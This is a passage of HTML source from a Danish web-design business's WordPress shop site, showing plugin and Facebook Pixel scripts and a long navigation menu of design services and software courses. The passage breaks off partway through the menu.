/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.6.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://wolfdesign.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wolfdesign.dk/wp-json/wp/v2/pages/4887" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wolfdesign.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel='shortlink' href='https://wolfdesign.dk/?p=4887' />
<script type="text/javascript">jwplayer.defaults = { "ph": 2 };</script>
            <script type="text/javascript">
            if (typeof(jwp6AddLoadEvent) == 'undefined') {
                function jwp6AddLoadEvent(func) {
                    var oldonload = window.onload;
                    if (typeof window.onload != 'function') {
                        window.onload = func;
                    } else {
                        window.onload = function() {
                            if (oldonload) {
                                oldonload();
                            }
                            func();
                        }
                    }
                }
            }
            </script>

            	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '2470901099717772', {}, {
    "agent": "woocommerce-7.5.0-3.2.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.5.0",
    "pluginVersion": "3.2.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '566151441101016');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=566151441101016&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
</head>


<body data-rsssl=1 class="wp-singular page-template-default page page-id-4887 wp-theme-scalia theme-scalia woocommerce-demo-store woocommerce-no-js wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
			<div id="top-area" class="top-area top-area-style-2">
			<div class="container">
				<div class="top-area-items clearfix">
											<div class="top-area-socials">	<div class="socials">
														<div class="socials-item facebook"><a href="https://www.facebook.com/WolfdesignWeb/" target="_blank" title="facebook">facebook</a></div>
																												</div>
</div>
																							<div class="top-area-contacts"><div class="sc-contacts"><div class="sc-contacts-item sc-contacts-address">Ringgade 38, 6500 Vojens</div><div class="sc-contacts-item sc-contacts-phone"> +45 22184029</div><div class="sc-contacts-item sc-contacts-email"> <a href="mailto:kontakt@wolfdesign.dk">kontakt@wolfdesign.dk</a></div></div></div>
																			<div class="top-area-search"><form role="search" method="get" id="top-area-searchform" class="searchform" action="https://wolfdesign.dk/">
	<div>
		<input type="text" value="" name="s" id="top-area-s" />
		<button type="submit" id="top-area-searchsubmit" value="Search"></button>
	</div>
</form>
</div>
															</div>
			</div>
		</div>
	
	<header id="site-header" class="site-header animated-header" role="banner">

		<div class="container">
			<div class="header-main logo-position-left">
								<div class="site-title">
					<div class="site-logo">
						<a href="https://wolfdesign.dk/" rel="home">
															<span class="logo logo-1x"><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web-229px.png" class="default" alt=""><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web-229px.png" class="small" alt=""></span>
																	<span class="logo logo-2x"><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web.png" class="default" alt=""><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web-229px.png" class="small" alt=""></span>
																									<span class="logo logo-3x"><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web-229px.png" class="default" alt=""><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web.png" class="small" alt=""></span>
																					</a>
					</div>
				</div>
								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
					<button class="menu-toggle dl-trigger">Primary Menu</button>
					<ul id="primary-menu" class="nav-menu dl-menu styled no-responsive"><li id="menu-item-11012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11012 megamenu-enable megamenu-first-element"><a href="https://wolfdesign.dk/jeg-tilbyder/">Jeg tilbyder</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="4"  style="background-image:url(https://wolfdesign.dk/wp-content/uploads/2020/07/baggrund-til-jeg-tilbyder-1.jpg); background-position:right bottom; padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:100px; ">
	<li id="menu-item-11196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11196 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/grafiske-produkter/">Grafiske produkter</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11197"><a href="https://wolfdesign.dk/faa-lavet-dit-logo/">Få lavet dit logo</a></li>
		<li id="menu-item-11195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11195"><a href="https://wolfdesign.dk/visitkort/">Visitkort</a></li>
		<li id="menu-item-11193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11193"><a href="https://wolfdesign.dk/brevpapir/">Brevpapir</a></li>
		<li id="menu-item-11194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11194"><a href="https://wolfdesign.dk/flyers-folder-og-magasiner/">Flyers, folder og magasiner</a></li>
		<li id="menu-item-11189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11189"><a href="https://wolfdesign.dk/kort/">Kort</a></li>
		<li id="menu-item-11190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11190"><a href="https://wolfdesign.dk/pr-produkter/">PR produkter</a></li>
		<li id="menu-item-11191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11191"><a href="https://wolfdesign.dk/opsaetning-af-boeger/">Opsætning af bøger</a></li>
		<li id="menu-item-11192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11192"><a href="https://wolfdesign.dk/grafiske-produktpakker/">Grafiske produktpakker</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-11248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11248"><a href="https://wolfdesign.dk/logo-visitkort-og-brevpapir-pakkeloesning/">Logo, visitkort og brevpapir pakkeløsning</a></li>
			<li id="menu-item-11247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11247"><a href="https://wolfdesign.dk/logo-visitkort-og-og-brevpapir-til-flere-medarbejdere/">Logo, visitkort og og brevpapir til flere medarbejdere</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11209" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/grafiske-produkter-til-web/">Grafiske produkter til web</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11207"><a href="https://wolfdesign.dk/banner-til-hjemmesider-og-webshops/">Banner til hjemmesider og webshops</a></li>
		<li id="menu-item-11208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11208"><a href="https://wolfdesign.dk/banner-og-billeder-til-sociale-medier/">Banner og billeder til sociale medier</a></li>
		<li id="menu-item-11206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11206"><a href="https://wolfdesign.dk/knapper/">Knapper</a></li>
	</ul>
</li>
	<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10996" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/hjemmesider-og-webshops/">Hjemmesider og webshops</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10997"><a href="https://wolfdesign.dk/standart-hjemmeside/">Standard hjemmeside</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-11813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11813"><a href="https://wolfdesign.dk/standart-hjemmeside/online-visitkort-hjemmeside/">Online visitkort hjemmeside</a></li>
			<li id="menu-item-11814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11814"><a href="https://wolfdesign.dk/standart-hjemmeside/almindelig-hjemmeside/">Almindelig hjemmeside</a></li>
			<li id="menu-item-11812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11812"><a href="https://wolfdesign.dk/standart-hjemmeside/stor-hjemmeside/">Stor hjemmeside</a></li>
			<li id="menu-item-11811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11811"><a href="https://wolfdesign.dk/standart-hjemmeside/mega-hjemmeside/">Mega hjemmeside</a></li>
		</ul>
</li>
		<li id="menu-item-10998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10998"><a href="https://wolfdesign.dk/webshop/">Webshop</a></li>
		<li id="menu-item-12490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12490"><a href="https://wolfdesign.dk/hjemmesider-og-webshops/blogger/">Blogger</a></li>
		<li id="menu-item-11000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11000"><a href="https://wolfdesign.dk/undervisning/">Undervisning</a></li>
		<li id="menu-item-11001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11001"><a href="https://wolfdesign.dk/vedligeholdelses-aftale/">Vedligholdelsesaftale</a></li>
		<li id="menu-item-11543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11543"><a href="https://wolfdesign.dk/hjemmesider-og-webshops/seo-aftaler-og-vedligehold/">SEO aftaler og vedligehold</a></li>
		<li id="menu-item-11852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11852"><a href="https://wolfdesign.dk/hjemmesider-og-webshops/fulde-vedligeholdelses-pakker/">Fulde vedligeholdelses pakker</a></li>
		<li id="menu-item-11002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11002"><a href="https://wolfdesign.dk/hjemmesider-og-webshops/nuvaerende-kunder/">Nuværende kunder</a></li>
	</ul>
</li>
	<li id="menu-item-10974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10974" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/fotografering-og-billeder/">Fotografering og billeder</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983"><a href="https://wolfdesign.dk/produktfotografering/">Produktfotografering</a></li>
		<li id="menu-item-10990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10990"><a href="https://wolfdesign.dk/virksomhedsfotografering/">Virksomhedsfotografering</a></li>
		<li id="menu-item-10975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10975"><a href="https://wolfdesign.dk/faa-fotograferet-dit-dyr-i-dit-hjem/">Få fotograferet dit dyr i dit hjem</a></li>
		<li id="menu-item-10982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10982"><a href="https://wolfdesign.dk/naturfotografering/">Naturfotografering</a></li>
		<li id="menu-item-10984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10984"><a href="https://wolfdesign.dk/redigering-af-dine-virksomhedsbilleder/">Redigering af dine virksomhedsbilleder</a></li>
		<li id="menu-item-16643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16643"><a href="https://wolfdesign.dk/redigering-af-private-billeder/">Redigering af private billeder</a></li>
		<li id="menu-item-11442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11442"><a href="https://wolfdesign.dk/redigering-og-restaurering-af-billeder/">Redigering og restaurering af billeder</a></li>
	</ul>
</li>
	<li class="megamenu-new-row"></li><li id="menu-item-11003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11003 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/illustrationer/">Illustrationer</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11004"><a href="https://wolfdesign.dk/logo-16/">Logoer</a></li>
		<li id="menu-item-11006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11006"><a href="https://wolfdesign.dk/faa-tegnet-dit-dyr/">Få tegnet dit dyr</a></li>
		<li id="menu-item-11005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11005"><a href="https://wolfdesign.dk/faa-tegnet-et-smykkedesign/">Få tegnet et smykkedesign</a></li>
		<li id="menu-item-11270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://wolfdesign.dk/galleri/">Galleri</a></li>
	</ul>
</li>
	<li id="menu-item-15858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15858" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/online-markedsfoering/">Online markedsføring</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15863"><a href="https://wolfdesign.dk/lad-mig-klare-din-online-markedsfoering/">Lad mig klare din online markedsføring</a></li>
		<li id="menu-item-15860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15860"><a href="https://wolfdesign.dk/markedsfoeringsplan/">Markedsføringsplan</a></li>
		<li id="menu-item-11542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11542"><a href="https://wolfdesign.dk/sociale-medier-aftaler/">Sociale medier aftaler</a></li>
	</ul>
</li>
	<li id="menu-item-10971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10971" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/cms-system/">CMS system</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://wolfdesign.dk/cms-system-hjaelp-til-din-webshop/">CMS system – Hjælp til din webshop</a></li>
		<li id="menu-item-10973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10973"><a href="https://wolfdesign.dk/cms-wordpress-hjaelp-til-din-hjemmeside/">CMS WordPress – Hjælp til din hjemmeside</a></li>
		<li id="menu-item-11546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11546"><a href="https://wolfdesign.dk/oversaettelse-af-engelske-templates/">Oversættelse af engelske templates</a></li>
	</ul>
</li>
	<li id="menu-item-15857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15857" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/ekstra-service/">Ekstra service</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15859"><a href="https://wolfdesign.dk/afbetalings-aftale/">Afbetalingsaftale</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10961" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-parent menu-item-10961 megamenu-enable megamenu-first-element menu-item-current"><a href="https://wolfdesign.dk/undervisning/">Undervisning</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="3"  style="background-image:url(https://wolfdesign.dk/wp-content/uploads/2020/07/baggrund-til-undervisning-1.jpg); background-position:right bottom; padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:100px; ">
	<li id="menu-item-10966" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-parent menu-item-10966 megamenu-first-element menu-item-current" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/grafiske-programmer/">Grafiske programmer</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10952" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-parent menu-item-10952 menu-item-current"><a href="https://wolfdesign.dk/photoshop/">Photoshop</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-10967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10967"><a href="https://wolfdesign.dk/hjaelp-til-dem-der-allerede-kan-lidt-i-photoshop-3-timer/">Hjælp til dem der allerede kan lidt i Photoshop – 3 timer</a></li>
			<li id="menu-item-10965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10965"><a href="https://wolfdesign.dk/billedoptimering-til-hjemmesider-3-timer/">Billedoptimering til hjemmesider – 3 timer</a></li>
			<li id="menu-item-10962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10962"><a href="https://wolfdesign.dk/banner-produktion-til-hjemmesider-og-facebook-1-dag/">Banner produktion til hjemmesider og facebook – 1 dag</a></li>
			<li id="menu-item-10954" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4887 current_page_item menu-item-10954 menu-item-active"><a href="https://wolfdesign.dk/redigering-af-produktbilleder-1-dag/">Redigering af produktbilleder – 1 dag</a></li>
			<li id="menu-item-10953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10953"><a href="https://wolfdesign.dk/photoshop-til-web-kursus-3-dage/">Photoshop til web 3 dage</a></li>
			<li id="menu-item-10960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10960"><a href="https://wolfdesign.dk/skoenhedskursus/">Skønhedskursus 3 dage</a></li>
			<li id="menu-item-10985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10985"><a href="https://wolfdesign.dk/redigering-og-restaurering-af-billeder-3-dage/">Redigering og restaurering af billeder 3 dage</a></li>
			<li id="menu-item-10963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10963"><a href="https://wolfdesign.dk/begynder-photoshop-kursus-3-dage/">Begynder photoshop 3 dage</a></li>
			<li id="menu-item-10964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10964"><a href="https://wolfdesign.dk/begynder-photoshop-kursus-5-dage/">Begynder photoshop 5 dage</a></li>
			<li id="menu-item-10977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10977"><a href="https://wolfdesign.dk/individuel-undervisning-i-photoshop/">Individuel undervisning i Photoshop</a></li>
		</ul>
</li>
		<li id="menu-item-10968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10968"><a href="https://wolfdesign.dk/illustrator/">Illustrator</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-16258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16258"><a href="https://wolfdesign.dk/illustrator/hjaelp-til-dem-der-allerede-kan-lidt-i-illustrator-3-timer/">Hjælp til dem der allerede kan lidt i Illustrator – 3 timer</a></li>
			<li id="menu-item-10969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10969"><a href="https://wolfdesign.dk/illustrator-begynder-kursus-3-dage/">Illustrator begynder 3 dage</a></li>
			<li id="menu-item-10970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10970"><a href="https://wolfdesign.dk/illustrator-begynder-kursus-5-dage/">Illustrator begynder 5 dage</a></li>
			<li id="menu-item-10976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10976"><a href="https://wolfdesign.dk/individuel-undervisning-i-illustrator/">Individuel undervisning i Illustrator</a></li>
		</ul>
</li>
		<li id="menu-item-10945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10945"><a href="https://wolfdesign.dk/indesign/">Indesign</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-10946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10946"><a href="https://wolfdesign.dk/indesign-til-fysiske-medier-3-dage/">Indesign til fysiske medier 3 dage</a></li>
			<li id="menu-item-10947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10947"><a href="https://wolfdesign.dk/indesign-til-web-kursus-3-dage/">Indesign til web kursus 3 dage</a></li>
			<li id="menu-item-10948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10948"><a href="https://wolfdesign.dk/individuel-undervisning-i-indesign/">Individuel undervisning i InDesign</a></li>
		</ul>
</li>
		<li id="menu-item-10949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10949"><a href="https://wolfdesign.dk/pakkeloesning/">Pakkeløsning</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-10950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10950"><a href="https://wolfdesign.dk/pakkeloesning-photoshop-illustrator-3-uger/">Pakkeløsning Photoshop/Illustrator 3 uger</a></li>
			<li id="menu-item-10951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10951"><a href="https://wolfdesign.dk/pakkeloesning-photoshop-illustrator-indesign-4-uger/">Pakkeløsning Photoshop/Illustrator/InDesign 4 uger</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10989" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/undervisning-i-web/">Undervisning i web</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10979"><a href="https://wolfdesign.dk/jeg-vil-gerne-have-en-hjemmeside-hvordan-goer-jeg/">Jeg vil gerne have en hjemmeside – hvordan gør jeg ?</a></li>
		<li id="menu-item-11550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11550"><a href="https://wolfdesign.dk/hvad-skal-du-vide-inden-du-laver-en-webshop/">Hvad skal du vide inden du laver en webshop</a></li>
		<li id="menu-item-10987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10987"><a href="https://wolfdesign.dk/start-up-wordpress-hjemmeside/">Start up – WordPress hjemmeside</a></li>
		<li id="menu-item-10988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10988"><a href="https://wolfdesign.dk/start-up-wordpress-webshop/">Start up – WordPress webshop</a></li>
	</ul>
</li>
	<li id="menu-item-11167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11167" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/design-og-kommunikation-online/">Design og kommunikation online</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11168"><a href="https://wolfdesign.dk/hjemmeside-design/">Hjemmeside design</a></li>
		<li id="menu-item-10991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10991"><a href="https://wolfdesign.dk/webkommunikation/">Webkommunikation</a></li>
		<li id="menu-item-11517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11517"><a href="https://wolfdesign.dk/eye-tracking-hvordan-virker-det/">Eye tracking – Hvordan virker det ?</a></li>
		<li id="menu-item-11015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11015"><a href="https://wolfdesign.dk/cro/">CRO</a></li>
	</ul>
</li>
	<li class="megamenu-new-row"></li><li id="menu-item-10955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10955 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/seo/">SEO</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10978"><a href="https://wolfdesign.dk/introduktion-til-seo/">Introduktion til SEO</a></li>
		<li id="menu-item-10956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10956"><a href="https://wolfdesign.dk/seo-for-almindelige-hjemmesider/">SEO for almindelige hjemmesider</a></li>
		<li id="menu-item-10957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10957"><a href="https://wolfdesign.dk/seo-for-webshopejere/">SEO for webshopejere</a></li>
		<li id="menu-item-10958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10958"><a href="https://wolfdesign.dk/seo-kursus-teori-og-praktisk-med-din-egen-hjemmeside/">SEO kursus teori og praktik med din egen hjemmeside</a></li>
		<li id="menu-item-10959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10959"><a href="https://wolfdesign.dk/seo-kursus-teori-og-praktik-med-en-fiktiv-hjemmeside/">SEO kursus teori og praktik med en fiktiv hjemmeside</a></li>
	</ul>
</li>
	<li id="menu-item-11062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11062" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/markedsfoering/">Markedsføring</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10981"><a href="https://wolfdesign.dk/markedsfoering-af-din-hjemmeside/">Markedsføring af din hjemmeside</a></li>
		<li id="menu-item-11519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11519"><a href="https://wolfdesign.dk/markedsfoeringsplan/">Markedsføringsplan</a></li>
		<li id="menu-item-11014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11014"><a href="https://wolfdesign.dk/google-2/">Google</a></li>
		<li id="menu-item-11518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11518"><a href="https://wolfdesign.dk/google-analytics/">Google analytics</a></li>
		<li id="menu-item-10986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10986"><a href="https://wolfdesign.dk/sociale-medier-2/">Sociale medier</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-10993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10993"><a href="https://wolfdesign.dk/hjaelp-til-facebook-virksomheder/">Hjælp til Facebook – Virksomheder</a></li>
			<li id="menu-item-10994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10994"><a href="https://wolfdesign.dk/hjaelp-til-instagram-virksomheder/">Hjælp til Instagram – Virksomheder</a></li>
			<li id="menu-item-10995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10995"><a href="https://wolfdesign.dk/hjaelp-til-youtube-virksomheder/">Hjælp til Youtube – Virksomheder</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11260 megamenu-enable megamenu-first-element"><a href="https://wolfdesign.dk/coaching-og-hjaelp/">Coaching og hjælp</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="3"  style="background-image:url(https://wolfdesign.dk/wp-content/uploads/2020/07/baggrund-til-coaching.jpg); background-position:right bottom; padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:100px; ">
	<li id="menu-item-11584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11584 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/coaching-til-virksomheder/">Coaching til virksomheder</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11624"><a href="https://wolfdesign.dk/coaching-til-virksomheder/virksomhedsudvikling/">Virksomhedsudvikling</a></li>
		<li id="menu-item-11625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11625"><a href="https://wolfdesign.dk/coaching-til-virksomheder/kundehaandtering/">Kundehåndtering</a></li>
